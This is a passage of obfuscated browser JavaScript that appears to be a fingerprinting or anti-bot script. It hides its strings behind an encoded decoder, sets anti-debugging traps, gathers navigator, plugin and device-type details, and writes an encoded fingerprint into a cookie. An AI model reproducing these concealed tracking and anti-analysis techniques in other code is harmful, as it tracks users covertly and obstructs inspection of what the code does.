'\x49\x41\x76\x76')](_0xf31e35&0xf,0x2));_0x35605f+='\x3d';break;}continue;case'\x35':_0x35605f+=_0x2e018a[_0x5f3c('0x25', '\x46\x69\x43\x43')](_0xf2a61e[_0x5f3c('0x26', '\x51\x40\x67\x48')](_0xf2a61e[_0x5f3c('0x27', '\x4f\x32\x67\x75')](_0xf2a61e[_0x5f3c('0x28', '\x4f\x50\x40\x74')](_0xf31e35,0xf),0x2),_0xf2a61e[_0x5f3c('0x29', '\x4d\x26\x53\x5d')](_0xf2a61e[_0x5f3c('0x2a', '\x26\x59\x68\x54')](_0x11b36b,0xc0),0x6)));continue;case'\x36':_0x11b36b=_0x2a87a6[_0x5f3c('0x2b', '\x4e\x38\x35\x6a')](_0x49fd17++);continue;case'\x37':if(_0xf2a61e[_0x5f3c('0x2c', '\x71\x33\x5e\x6c')](_0x49fd17,_0xf0f6b)){_0x35605f+=_0x2e018a[_0x5f3c('0x2d', '\x76\x30\x72\x52')](_0xf2a61e[_0x5f3c('0x2e', '\x73\x42\x61\x74')](_0x5c559c,0x2));_0x35605f+=_0x2e018a[_0x5f3c('0x2f', '\x36\x74\x67\x52')](_0xf2a61e[_0x5f3c('0x30', '\x28\x35\x39\x7a')](_0xf2a61e[_0x5f3c('0x31', '\x65\x30\x52\x4a')](_0x5c559c,0x3),0x4));_0x35605f+='\x3d\x3d';break;}continue;case'\x38':_0x35605f+=_0x2e018a[_0x5f3c('0x32', '\x49\x25\x54\x5d')](_0xf2a61e[_0x5f3c('0x33', '\x73\x42\x61\x74')](_0x11b36b,0x3f));continue;}break;}}continue;case'\x35':var _0x2e018a=_0x5f3c('0x34', '\x39\x4c\x69\x72');continue;case'\x36':_0xf0f6b=_0x2a87a6[_0x5f3c('0x35', '\x38\x49\x71\x55')];continue;case'\x37':var _0x35605f,_0x49fd17,_0xf0f6b;continue;}break;}}function _0x59c393(_0x1f23e4){var _0x47d4f7=_0x3e13af(this,function(){var _0x3ae42a=function(){return'\x64\x65\x76';},_0x1d057c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x42685b=function(){var _0x2f6d15=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f6d15['\x74\x65\x73\x74'](_0x3ae42a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x43ee1f=function(){var _0x1cb35e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1cb35e['\x74\x65\x73\x74'](_0x1d057c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe217bc=function(_0x1b2bdc){var _0x5f26e7=~-0x1>>0x1+0xff%0x0;if(_0x1b2bdc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5f26e7)){_0x386e96(_0x1b2bdc);}};var _0x386e96=function(_0x1972ff){var _0x3a22e5=~-0x4>>0x1+0xff%0x0;if(_0x1972ff['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3a22e5){_0xe217bc(_0x1972ff);}};if(!_0x42685b()){if(!_0x43ee1f()){_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xe217bc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xe217bc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x47d4f7();var _0x6ea3d6={'\x72\x56\x47':function _0x31609f(_0x32f428,_0x86367a){return _0x582873[_0x5f3c('0x36', '\x38\x49\x71\x55')](_0x32f428,_0x86367a);}};return function(_0x7e09bd){_0x412aca+=_0x7e09bd;return _0x6ea3d6[_0x5f3c('0x37', '\x54\x79\x5b\x50')](_0x1f23e4,_0x7e09bd);};}function _0x780ab8(){var _0x2220f3={'\x41\x57\x52':function _0x25dbfb(_0x1eb94b,_0xcaa3f7){return _0x1eb94b<_0xcaa3f7;},'\x57\x43\x54':function _0x5d37fa(_0x362108,_0x1329bc){return _0x362108+_0x1329bc;}};var _0x41c166=_0x5f3c('0x38', '\x54\x79\x5b\x50')[_0x5f3c('0x39', '\x75\x62\x5e\x5d')]('\x7c'),_0x421c6d=0x0;while(!![]){switch(_0x41c166[_0x421c6d++]){case'\x30':var _0xffaf67=new _0x5421b[_0x5f3c('0x3a', '\x36\x74\x67\x52')](_0x5f3c('0x3b', '\x24\x4d\x37\x23'));continue;case'\x31':var _0xbdada2=_0x3b37fe[_0x5f3c('0x3c', '\x75\x34\x62\x4f')][_0x5f3c('0x3d', '\x39\x51\x7a\x57')]('\x3b');continue;case'\x32':return _0x38fbcb;continue;case'\x33':_0xbfffee();continue;case'\x34':for(var _0x5948e6=0x0;_0x2220f3[_0x5f3c('0x3e', '\x75\x62\x5e\x5d')](_0x5948e6,_0xbdada2[_0x5f3c('0x3f', '\x66\x5d\x21\x65')]);_0x5948e6++){var _0x1c8182=_0xbdada2[_0x5948e6][_0x5f3c('0x40', '\x6e\x26\x33\x68')](0x0,_0xbdada2[_0x5948e6][_0x5f3c('0x41', '\x2a\x6d\x59\x35')]('\x3d'));var _0x441a76=_0xbdada2[_0x5948e6][_0x5f3c('0x42', '\x74\x61\x6f\x76')](_0x2220f3[_0x5f3c('0x43', '\x4b\x5a\x5d\x6c')](_0xbdada2[_0x5948e6][_0x5f3c('0x44', '\x74\x61\x6f\x76')]('\x3d'),0x1),_0xbdada2[_0x5948e6][_0x5f3c('0x45', '\x6a\x71\x28\x28')]);if(_0xffaf67[_0x5f3c('0x46', '\x75\x34\x62\x4f')](_0x1c8182)){_0x38fbcb[_0x38fbcb[_0x5f3c('0x3f', '\x66\x5d\x21\x65')]]=_0x441a76;}}continue;case'\x35':var _0x38fbcb=new _0x5421b[_0x5f3c('0x47', '\x38\x50\x39\x33')]();continue;}break;}}function _0x2b2443(_0x2dde15){var _0x3d6137;var _0x3e550b=_0x582873[_0x5f3c('0x48', '\x33\x5d\x65\x72')](_0x780ab8);var _0x45c5ba=new _0x5421b[_0x5f3c('0x49', '\x6a\x71\x28\x28')](_0x3e550b[_0x5f3c('0x4a', '\x46\x69\x43\x43')]);for(var _0x2676b4=0x0;_0x2676b4<_0x3e550b[_0x5f3c('0x4b', '\x73\x21\x6c\x23')];_0x2676b4++){_0x45c5ba[_0x2676b4]=_0x582873[_0x5f3c('0x4c', '\x4f\x32\x67\x75')](_0x14190c,_0x582873[_0x5f3c('0x4d', '\x4f\x50\x40\x74')](_0x2dde15,_0x3e550b[_0x2676b4]));}_0xbfffee();var _0x14e9cf=_0x5f3c('0x4e', '\x28\x77\x6d\x30');var _0x2cd85c=0x2;while(--_0x2cd85c){_0x14e9cf=_0x582873[_0x5f3c('0x4f', '\x39\x61\x6a\x38')](_0x14e9cf[_0x5f3c('0x50', '\x4e\x38\x35\x6a')](0x1),_0x14e9cf[0x0]);}var _0x4b5043=_0x14e9cf;var _0x295cab=_0x582873[_0x5f3c('0x51', '\x75\x62\x5e\x5d')](_0x14e9cf[_0x5f3c('0x52', '\x33\x5d\x65\x72')],0x0);while(--_0x295cab){_0x4b5043=_0x582873[_0x5f3c('0x53', '\x76\x30\x72\x52')](_0x4b5043[_0x5f3c('0x54', '\x73\x21\x6c\x23')](0x1),_0x4b5043[0x0]);}var _0x8054b2='\x28\x4b\x38\x3c\xf1\xa7\x63\x00';var _0xce65d3=_0x8054b2['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x806222=_0x8054b2['\x73\x75\x62\x73\x74\x72'](0x5);var _0x15cb64=_0x5f3c('0x56', _0xce65d3+_0x806222);var _0x2f0c21=_0x45c5ba[_0x5f3c('0x57', '\x6a\x71\x28\x28')]();var _0x130998='';for(var _0x2676b4=0x0;_0x582873[_0x5f3c('0x58', '\x6e\x43\x71\x63')](_0x2676b4,_0x15cb64[_0x5f3c('0x59', '\x43\x74\x75\x6a')]);_0x2676b4++){_0x130998+=_0x582873[_0x5f3c('0x5a', '\x39\x4c\x69\x72')](_0x15cb64[_0x5f3c('0x5b', '\x69\x74\x42\x55')](_0x2676b4),_0x2f0c21[_0x5f3c('0x5c', '\x33\x5d\x65\x72')](_0x582873[_0x5f3c('0x5d', '\x28\x77\x6d\x30')](_0x2676b4,_0x2f0c21[_0x5f3c('0x59', '\x43\x74\x75\x6a')])))[_0x5f3c('0x5e', '\x69\x74\x42\x55')](0x10);}_0x582873[_0x5f3c('0x5f', '\x24\x4d\x37\x23')](_0xbfffee);_0xf3c5[_0x5f3c('0x60', '\x29\x23\x49\x63')](_0x582873[_0x5f3c('0x61', '\x71\x33\x5e\x6c')](btoa,_0x2dde15));_0x3d6137=btoa(_0x582873[_0x5f3c('0x62', '\x31\x64\x4b\x4e')](_0x582873[_0x5f3c('0x63', '\x66\x5d\x21\x65')](_0x582873[_0x5f3c('0x64', '\x31\x64\x4b\x4e')](_0x582873[_0x5f3c('0x65', '\x39\x51\x7a\x57')](_0x582873[_0x5f3c('0x66', '\x76\x30\x72\x52')](_0x5f3c,_0x582873[_0x5f3c('0x67', '\x51\x40\x67\x48')](_0xf3c5[_0x5f3c('0x68', '\x4f\x50\x40\x74')],0x1),_0x15cb64[_0x5f3c('0x69', '\x39\x51\x7a\x57')](0x0,0x5)),_0x5f3c('0x6a', '\x38\x50\x39\x33')),_0x2f0c21),_0x5f3c('0x6b', '\x73\x21\x6c\x23')),_0x130998));_0xf3c5[_0x5f3c('0x6c', '\x65\x30\x52\x4a')]();_0x582873[_0x5f3c('0x6d', '\x4d\x26\x53\x5d')](_0x56b166,_0x5f3c('0x6e', '\x38\x49\x71\x55'),_0x3d6137,0x14);}function _0x14190c(_0x249cc5){var _0x3b6a10=0x0;for(var _0x2c6daf=0x0;_0x582873[_0x5f3c('0x6f', '\x54\x79\x5b\x50')](_0x2c6daf,_0x249cc5[_0x5f3c('0x70', '\x6e\x43\x71\x63')]);_0x2c6daf++){_0x3b6a10+=_0x249cc5[_0x5f3c('0x71', '\x71\x33\x5e\x6c')](_0x2c6daf);}_0x582873[_0x5f3c('0x72', '\x43\x74\x75\x6a')](_0xbfffee);return _0x3b6a10;}function _0x56b166(_0x3966b5,_0x1124cc,_0x3c53c7){var _0x16a942={'\x62\x6e\x62':function _0x239047(_0x5ca3c5,_0x30e435){return _0x5ca3c5+_0x30e435;},'\x59\x47\x78':function _0x114461(_0x276533,_0x517b5d){return _0x276533+_0x517b5d;},'\x76\x43\x4b':function _0x69a15b(_0x2ef3bd,_0x29b25b){return _0x2ef3bd+_0x29b25b;},'\x59\x59\x41':function _0x1795c0(_0x94bf8d,_0x530adb){return _0x94bf8d*_0x530adb;},'\x50\x75\x6f':function _0x26a1a7(_0x2a7910,_0x388c8a){return _0x2a7910+_0x388c8a;},'\x6e\x62\x6a':function _0x3119f7(_0x3742e5,_0x2243e9){return _0x3742e5-_0x2243e9;}};var _0x3f3219=_0x5f3c('0x73', '\x33\x5d\x65\x72')[_0x5f3c('0x74', '\x51\x40\x67\x48')]('\x7c'),_0x388d55=0x0;while(!![]){switch(_0x3f3219[_0x388d55++]){case'\x30':while(--_0x381a68){_0x32e255=_0x32e255[_0x5f3c('0x75', '\x28\x77\x6d\x30')](0x1)+_0x32e255[0x0];}continue;case'\x31':_0x3b37fe[_0x5f3c('0x76', '\x28\x35\x39\x7a')]=_0x16a942[_0x5f3c('0x77', '\x73\x21\x6c\x23')](_0x16a942[_0x5f3c('0x78', '\x4b\x5a\x5d\x6c')](_0x16a942[_0x5f3c('0x79', '\x71\x33\x5e\x6c')](_0x16a942[_0x5f3c('0x7a', '\x5b\x24\x24\x2a')](_0x3966b5,'\x3d'),_0x1124cc),_0x5a76e6),_0x5f3c('0x7b', '\x28\x77\x6d\x30'));continue;case'\x32':var _0x169cac=0x6;continue;case'\x33':var _0x5a76e6='';continue;case'\x34':while(--_0x169cac){_0x2a28f9=_0x16a942[_0x5f3c('0x7c', '\x6e\x43\x71\x63')](_0x2a28f9[_0x5f3c('0x7d', '\x46\x69\x43\x43')](0x1),_0x2a28f9[0x0]);}continue;case'\x35':var _0x2a28f9=_0x5f3c('0x7e', '\x4b\x5a\x5d\x6c');continue;case'\x36':if(_0x3c53c7){var _0x3192f7=new _0x5421b[_0x5f3c('0x7f', '\x4b\x5a\x5d\x6c')]();_0x3192f7[_0x5f3c('0x80', '\x54\x79\x5b\x50')](_0x16a942[_0x5f3c('0x81', '\x24\x64\x28\x40')](_0x3192f7[_0x5f3c('0xa', '\x28\x35\x39\x7a')](),_0x16a942[_0x5f3c('0x82', '\x4f\x50\x40\x74')](_0x3c53c7,0x3e8)));var _0x5a76e6=_0x16a942[_0x5f3c('0x83', '\x28\x35\x39\x7a')](_0x5f3c('0x84', '\x38\x49\x71\x55'),_0x3192f7[_0x5f3c('0x85', '\x33\x4e\x63\x52')]());}continue;case'\x37':var _0x381a68=_0x16a942[_0x5f3c('0x86', '\x29\x23\x49\x63')](_0x2a28f9[_0x5f3c('0x87', '\x30\x79\x39\x72')],0x4);continue;case'\x38':var _0x32e255=_0x2a28f9;continue;}break;}}function _0x2d44f3(){var _0x4a8f35={'\x73\x6a\x79':function _0x508202(_0x43460c,_0x4cd627){return _0x582873[_0x5f3c('0x88', '\x39\x51\x7a\x57')](_0x43460c,_0x4cd627);},'\x63\x47\x58':function _0x526b5b(_0x52ce59,_0x353b8c){return _0x582873[_0x5f3c('0x89', '\x29\x71\x69\x59')](_0x52ce59,_0x353b8c);},'\x6e\x74\x61':function _0xaae94b(_0x345052,_0x19bb77){return _0x582873[_0x5f3c('0x8a', '\x75\x62\x5e\x5d')](_0x345052,_0x19bb77);},'\x41\x53\x43':function _0xbbc5ba(_0x32a926,_0x160cb8){return _0x582873[_0x5f3c('0x8b', '\x75\x62\x5e\x5d')](_0x32a926,_0x160cb8);},'\x47\x64\x58':function _0x3c2e18(_0x3d09f3,_0xba757a){return _0x582873[_0x5f3c('0x8c', '\x63\x37\x79\x57')](_0x3d09f3,_0xba757a);},'\x50\x44\x4a':function _0x112cc9(_0x590fd8,_0x8743a1){return _0x582873[_0x5f3c('0x8d', '\x36\x74\x67\x52')](_0x590fd8,_0x8743a1);}};function _0x3060dd(_0x37c333){if(_0x4a8f35[_0x5f3c('0x8e', '\x26\x59\x68\x54')](_0x4a8f35[_0x5f3c('0x8f', '\x51\x40\x67\x48')]('',_0x4a8f35[_0x5f3c('0x90', '\x4f\x32\x67\x75')](_0x37c333,_0x37c333))[_0x5f3c('0x91', '\x26\x59\x68\x54')],0x1)||_0x4a8f35[_0x5f3c('0x92', '\x49\x41\x76\x76')](_0x4a8f35[_0x5f3c('0x93', '\x4b\x5a\x5d\x6c')](_0x37c333,0x14),0x0)){(function(){}[_0x5f3c('0x94', '\x28\x77\x6d\x30')](_0x5f3c('0x95', '\x39\x51\x7a\x57'))());}else{(function(){}[_0x5f3c('0x96', '\x28\x35\x39\x7a')](_0x5f3c('0x97', '\x29\x71\x69\x59'))());}return _0x4a8f35[_0x5f3c('0x98', '\x38\x49\x71\x55')](_0x3060dd,++_0x37c333);}try{return _0x582873[_0x5f3c('0x99', '\x29\x71\x69\x59')](_0x3060dd,0x0);}catch(_0xd538e1){}};function _0xbfffee(){if(_0x582873[_0x5f3c('0x9a', '\x5b\x24\x24\x2a')](_0x582873[_0x5f3c('0x9b', '\x49\x25\x54\x5d')](new _0x5421b[_0x5f3c('0x9c', '\x6e\x26\x33\x68')]()[_0x5f3c('0x9d', '\x29\x23\x49\x63')](),_0x237780),0x1f4)){_0x2d44f3();}}function _0x403a04(_0xf7e725){var _0x5c7f91={'\x4e\x67\x51':function _0x11f859(_0x8f6b5c,_0x45b32c){return _0x8f6b5c-_0x45b32c;},'\x4a\x45\x6d':function _0x4025bf(_0xee6a77,_0x2a531a){return _0xee6a77+_0x2a531a;},'\x6f\x65\x54':function _0x166076(_0x52cb33,_0x5bdf4c){return _0x52cb33+_0x5bdf4c;},'\x50\x61\x59':function _0x10e6f4(_0x185ae3,_0x420e90){return _0x185ae3<_0x420e90;},'\x55\x63\x42':function _0x3f19f5(_0x4fee31){return _0x4fee31();},'\x4b\x59\x64':function _0x5d546a(_0x5a1601,_0x23b3a1){return _0x5a1601+_0x23b3a1;},'\x6c\x4b\x70':function _0x4129a2(_0x1ae090,_0x2f6b48){return _0x1ae090(_0x2f6b48);},'\x6f\x58\x58':function _0x174a78(_0x3aed18,_0x4f3d80){return _0x3aed18(_0x4f3d80);},'\x72\x6f\x69':function _0x52ddd2(_0x5274f1,_0x366bf3){return _0x5274f1===_0x366bf3;},'\x45\x6e\x65':function _0x494b3e(_0x2e83d2,_0xacba2a){return _0x2e83d2+_0xacba2a;},'\x51\x46\x4a':function _0x58c868(_0x4bde23,_0x41c2e8){return _0x4bde23(_0x41c2e8);},'\x56\x64\x51':function _0x579cdb(_0x40853a,_0x39484b){return _0x40853a+_0x39484b;},'\x74\x4f\x51':function _0x14936b(_0x59babb,_0x3ed6e7){return _0x59babb===_0x3ed6e7;},'\x68\x74\x45':function _0x4edaeb(_0x25914f,_0x3f9c4c){return _0x25914f>_0x3f9c4c;},'\x62\x76\x67':function _0x3e1c18(_0x370c77,_0xa2c8cd){return _0x370c77==_0xa2c8cd;},'\x64\x53\x4a':function _0x213fb0(_0x3ebd83,_0xf32e7e){return _0x3ebd83==_0xf32e7e;},'\x6b\x67\x6e':function _0x5f4fc0(_0x39b258,_0x49b601){return _0x39b258+_0x49b601;},'\x66\x62\x49':function _0x1e580f(_0x5d30d8,_0x52a19d){return _0x5d30d8(_0x52a19d);},'\x62\x76\x4e':function _0x26cfb9(_0x5ebb68){return _0x5ebb68();}};var _0x530af1=_0x5f3c('0x9e', '\x6a\x71\x28\x28')[_0x5f3c('0x9f', '\x4d\x26\x53\x5d')]('\x7c'),_0x47c26c=0x0;while(!![]){switch(_0x530af1[_0x47c26c++]){case'\x30':var _0x466d2f='';continue;case'\x31':return _0xb78f07[_0x5f3c('0xa0', '\x4e\x38\x35\x6a')]();continue;case'\x32':var _0x3e0a7c=_0x268c29;continue;case'\x33':var _0x268c29=_0x5f3c('0xa1', '\x4b\x5a\x5d\x6c');continue;case'\x34':var _0x5847aa=_0x5c7f91[_0x5f3c('0xa2', '\x24\x64\x28\x40')](_0x268c29[_0x5f3c('0xa3', '\x29\x21\x7a\x44')],0x3);continue;case'\x35':while(--_0x49af6a){_0x268c29=_0x5c7f91[_0x5f3c('0xa4', '\x4e\x38\x35\x6a')](_0x268c29[_0x5f3c('0xa5', '\x6d\x74\x44\x4d')](0x1),_0x268c29[0x0]);}continue;case'\x36':while(--_0x5847aa){_0x3e0a7c=_0x5c7f91[_0x5f3c('0xa6', '\x4e\x38\x35\x6a')](_0x3e0a7c[_0x5f3c('0xa7', '\x33\x4e\x63\x52')](0x1),_0x3e0a7c[0x0]);}continue;case'\x37':var _0xb78f07=new Array();continue;case'\x38':for(var _0x1c5180=0x0;_0x5c7f91[_0x5f3c('0xa8', '\x73\x21\x6c\x23')](_0x1c5180,_0xf7e725[_0x5f3c('0xa9', '\x4b\x5a\x5d\x6c')]);_0x1c5180++){var _0x1ef61b=_0xf7e725[_0x1c5180][0x0];var _0x3c1adb=_0xf7e725[_0x1c5180][0x2];switch(_0xf7e725[_0x1c5180][0x1]){case _0x5f3c('0xaa', '\x4f\x50\x40\x74'):try{if(typeof _0x5c7f91[_0x5f3c('0xab', '\x24\x4a\x4d\x52')](_0x3c1adb)!==_0x5f3c('0xac', '\x51\x40\x67\x48')){_0xb78f07[_0xb78f07[_0x5f3c('0x3f', '\x66\x5d\x21\x65')]]=_0x21e835(_0x1ef61b+_0x5f3c('0xad', '\x39\x51\x7a\x57'));}else{_0xb78f07[_0xb78f07[_0x5f3c('0x3f', '\x66\x5d\x21\x65')]]=_0x21e835(_0x5c7f91[_0x5f3c('0xae', '\x63\x37\x79\x57')](_0x1ef61b,_0x5f3c('0xaf', '\x49\x41\x76\x76')));}}catch(_0x6fd45c){_0xb78f07[_0xb78f07[_0x5f3c('0x68', '\x4f\x50\x40\x74')]]=_0x5c7f91[_0x5f3c('0xb0', '\x30\x79\x39\x72')](_0x21e835,_0x5c7f91[_0x5f3c('0xb1', '\x4f\x50\x40\x74')](_0x1ef61b,_0x5f3c('0xb2', '\x4f\x32\x67\x75')));}break;case _0x5f3c('0xb3', '\x33\x4e\x63\x52'):try{try{_0x466d2f=_0x5c7f91[_0x5f3c('0xb4', '\x4e\x38\x35\x6a')](_0x3c1adb);if(typeof _0x466d2f===_0x5f3c('0xb5', '\x31\x64\x4b\x4e')){_0xb78f07[_0xb78f07[_0x5f3c('0xb6', '\x4f\x32\x67\x75')]]=_0x5c7f91[_0x5f3c('0xb7', '\x76\x30\x72\x52')](_0x21e835,_0x5c7f91[_0x5f3c('0xb8', '\x38\x49\x71\x55')](_0x1ef61b,_0x5f3c('0xb9', '\x51\x40\x67\x48')));}else if(_0x5c7f91[_0x5f3c('0xba', '\x51\x40\x67\x48')](_0x466d2f,null)){_0xb78f07[_0xb78f07[_0x5f3c('0xbb', '\x39\x51\x7a\x57')]]=_0x5c7f91[_0x5f3c('0xbc', '\x29\x71\x69\x59')](_0x21e835,_0x5c7f91[_0x5f3c('0xbd', '\x4f\x50\x40\x74')](_0x1ef61b,_0x5f3c('0xbe', '\x71\x33\x5e\x6c')));}else{_0xb78f07[_0xb78f07[_0x5f3c('0xbf', '\x74\x61\x6f\x76')]]=_0x5c7f91[_0x5f3c('0xc0', '\x33\x6f\x6c\x24')](_0x21e835,_0x5c7f91[_0x5f3c('0xc1', '\x2a\x6d\x59\x35')](_0x1ef61b,'\x3d')+_0x466d2f[_0x5f3c('0xc2', '\x49\x41\x76\x76')]());}}catch(_0x4e6e65){_0xb78f07[_0xb78f07[_0x5f3c('0xc3', '\x24\x64\x28\x40')]]=_0x5c7f91[_0x5f3c('0xc4', '\x75\x34\x62\x4f')](_0x21e835,_0x5c7f91[_0x5f3c('0xc5', '\x46\x69\x43\x43')](_0x1ef61b,_0x5f3c('0xc6', '\x2a\x6d\x59\x35')));break;}break;}catch(_0x173a3d){_0xb78f07[_0xb78f07[_0x5f3c('0xc7', '\x6e\x26\x33\x68')]]=_0x21e835(_0x5c7f91[_0x5f3c('0xc5', '\x46\x69\x43\x43')](_0x1ef61b,'\x3d')+_0x173a3d);}break;case _0x5f3c('0xc8', '\x6e\x26\x33\x68'):try{var _0x2db414=_0x5f3c('0xc9', '\x36\x74\x67\x52')[_0x5f3c('0xca', '\x73\x42\x61\x74')]('\x7c'),_0x218a1f=0x0;while(!![]){switch(_0x2db414[_0x218a1f++]){case'\x30':for(var _0x3faa6a=0x0;_0x3faa6a<_0x249709[_0x5f3c('0xcb', '\x29\x71\x69\x59')][_0x5f3c('0x87', '\x30\x79\x39\x72')];_0x3faa6a++){var _0x1d4fe3=_0x5f3c('0xcc', '\x29\x71\x69\x59')[_0x5f3c('0x3d', '\x39\x51\x7a\x57')]('\x7c'),_0x58a7a0=0x0;while(!![]){switch(_0x1d4fe3[_0x58a7a0++]){case'\x30':if(_0x5c7f91[_0x5f3c('0xcd', '\x6a\x71\x28\x28')](typeof _0x249709[_0x5f3c('0xce', '\x33\x6f\x6c\x24')][_0x3faa6a],_0x5f3c('0xac', '\x51\x40\x67\x48'))){_0xb78f07[_0xb78f07[_0x5f3c('0xcf', '\x28\x77\x6d\x30')]]=_0x5c7f91[_0x5f3c('0xd0', '\x54\x79\x5b\x50')](_0x21e835,_0x5f3c('0xd1', '\x29\x71\x69\x59'));break;}continue;case'\x31':var _0x114897=_0x249709[_0x5f3c('0xd2', '\x26\x59\x68\x54')][_0x3faa6a][_0x5f3c('0xd3', '\x2a\x39\x57\x72')];continue;case'\x32':if(_0x5c7f91[_0x5f3c('0xd4', '\x29\x71\x69\x59')](typeof _0x114897,_0x5f3c('0xd5', '\x33\x6f\x6c\x24'))){_0x323723=_0x5f3c('0xd6', '\x36\x74\x67\x52');}else if(_0x5c7f91[_0x5f3c('0xd7', '\x24\x4a\x4d\x52')](_0x114897[_0x5f3c('0xd8', '\x28\x35\x39\x7a')]('\x2e')[_0x5f3c('0xcf', '\x28\x77\x6d\x30')],0x1)){_0x323723=_0x114897[_0x5f3c('0xca', '\x73\x42\x61\x74')]('\x2e')[_0x5f3c('0xd9', '\x74\x61\x6f\x76')]();}continue;case'\x33':if(_0x400901[_0x5f3c('0xda', '\x66\x5d\x21\x65')](_0x323723)<0x0){_0x400901[_0x5f3c('0xdb', '\x75\x62\x5e\x5d')](_0x323723);}continue;case'\x34':var _0x323723=_0x5f3c('0xdc', '\x36\x74\x67\x52');continue;}break;}}continue;case'\x31':try{var _0x5abbbd=_0x249709[_0x5f3c('0xdd', '\x4f\x50\x40\x74')][_0x5f3c('0xbf', '\x74\x61\x6f\x76')];if(_0x5c7f91[_0x5f3c('0xde', '\x75\x34\x62\x4f')](_0x5abbbd,0x0)||_0x5c7f91[_0x5f3c('0xdf', '\x6e\x43\x71\x63')](_0x5abbbd,null)){_0xb78f07[_0xb78f07[_0x5f3c('0xe0', '\x39\x4c\x69\x72')]]=_0x5c7f91[_0x5f3c('0xe1', '\x4f\x50\x40\x74')](_0x21e835,_0x5f3c('0xe2', '\x43\x74\x75\x6a'));break;}}catch(_0x22697b){_0xb78f07[_0xb78f07[_0x5f3c('0xa3', '\x29\x21\x7a\x44')]]=_0x5c7f91[_0x5f3c('0xe3', '\x71\x33\x5e\x6c')](_0x21e835,_0x5f3c('0xe4', '\x66\x5d\x21\x65'));break;}continue;case'\x32':try{_0x3faa6a=_0x400901[_0x5f3c('0xe5', '\x28\x35\x39\x7a')]('\x69');}catch(_0x4a7055){_0xb78f07[_0xb78f07[_0x5f3c('0xe6', '\x65\x55\x29\x71')]]=_0x5c7f91[_0x5f3c('0xd0', '\x54\x79\x5b\x50')](_0x21e835,_0x5f3c('0xe7', '\x24\x64\x28\x40'));break;}continue;case'\x33':var _0x400901=[];continue;case'\x34':for(var _0x3faa6a=0x0;_0x3faa6a<_0x400901[_0x5f3c('0x45', '\x6a\x71\x28\x28')];_0x3faa6a++){_0xb78f07[_0xb78f07[_0x5f3c('0xe8', '\x24\x4d\x37\x23')]]=_0x5c7f91[_0x5f3c('0xe9', '\x63\x37\x79\x57')](_0x21e835,_0x5c7f91[_0x5f3c('0xea', '\x39\x51\x7a\x57')](_0x5f3c('0xeb', '\x33\x5d\x65\x72'),_0x400901[_0x3faa6a]));}continue;}break;}}catch(_0x1670ec){_0xb78f07[_0xb78f07[_0x5f3c('0xec', '\x4e\x38\x35\x6a')]]=_0x21e835(_0x5c7f91[_0x5f3c('0xed', '\x4f\x32\x67\x75')](_0x5f3c('0xee', '\x29\x71\x69\x59'),_0x1670ec));}break;case _0x5f3c('0xef', '\x33\x5d\x65\x72'):if(_0x5c7f91[_0x5f3c('0xf0', '\x6d\x74\x44\x4d')](_0x1ef61b,_0x5f3c('0xf1', '\x6e\x43\x71\x63'))){try{var _0x39e697='';var _0x13abc7=navigator[_0x5f3c('0xf2', '\x24\x4d\x37\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5f3c('0xf3', '\x28\x35\x39\x7a')](_0x13abc7)){_0x39e697=_0x5f3c('0xf4', '\x24\x4d\x37\x23');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5f3c('0xf5', '\x75\x62\x5e\x5d')](_0x13abc7)){_0x39e697=_0x5f3c('0xf6', '\x49\x25\x54\x5d');}else{_0x39e697=_0x5f3c('0xf7', '\x65\x55\x29\x71');}_0xb78f07[_0xb78f07[_0x5f3c('0xbb', '\x39\x51\x7a\x57')]]=_0x5c7f91[_0x5f3c('0xf8', '\x30\x79\x39\x72')](_0x21e835,_0x5c7f91[_0x5f3c('0xf9', '\x63\x37\x79\x57')](_0x5c7f91[_0x5f3c('0xf9', '\x63\x37\x79\x57')](_0x1ef61b,'\x3d'),_0x39e697));}catch(_0x44702a){_0xb78f07[_0xb78f07[_0x5f3c('0x91', '\x26\x59\x68\x54')]]=_0x5c7f91[_0x5f3c('0xfa', '\x65\x30\x52\x4a')](_0x21e835,_0x5c7f91[_0x5f3c('0xfb', '\x5b\x24\x24\x2a')](_0x5c7f91[_0x5f3c('0xfc', '\x36\x74\x67\x52')](_0x1ef61b,_0x5f3c('0xfd', '\x29\x23\x49\x63')),_0x44702a[_0x5f3c('0xfe', '\x24\x4a\x4d\x52')]()));}}break;}_0x5c7f91[_0x5f3c('0xff', '\x65\x55\x29\x71')](_0xbfffee);}continue;case'\x39':var _0x49af6a=0x5;continue;}break;}}var _0x795326=[[_0x5f3c('0x100', '\x6a\x71\x28\x28'),_0x5f3c('0x101', '\x75\x34\x62\x4f'),function(){return navigator;}],[_0x5f3c('0x102', '\x2a\x39\x57\x72'),_0x5f3c('0x103', '\x4b\x5a\x5d\x6c'),function(){return navigator[_0x5f3c('0x104', '\x6e\x43\x71\x63')];}],[_0x5f3c('0x105', '\x38\x49\x71\x55'),_0x5f3c('0x106', '\x46\x69\x43\x43'),function(){return navigator[_0x5f3c('0x107', '\x31\x64\x4b\x4e')];}],[_0x5f3c('0x108', '\x46\x69\x43\x43'),_0x5f3c('0x109', '\x74\x61\x6f\x76'),function(){return _0x582873[_0x5f3c('0x10a', '\x6e\x43\x71\x63')](navigator[_0x5f3c('0x10b', '\x66\x5d\x21\x65')][_0x5f3c('0x10c', '\x75\x34\x62\x4f')],0x0);}],[_0x5f3c('0x10d', '\x73\x21\x6c\x23'),_0x5f3c('0x10e', 